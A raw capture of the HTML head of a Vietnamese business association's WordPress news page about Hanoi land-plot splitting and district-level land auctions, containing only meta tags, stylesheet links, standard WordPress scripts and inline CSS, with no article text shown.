

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/ha-noi-coi-troi-tach-thua-cap-huyen-se-duoc-duyet-dau-gia-dat/
body_size: 19136
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Hà Nội “cởi trói“ tách thửa, cấp huyện sẽ được duyệt đấu giá đất &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
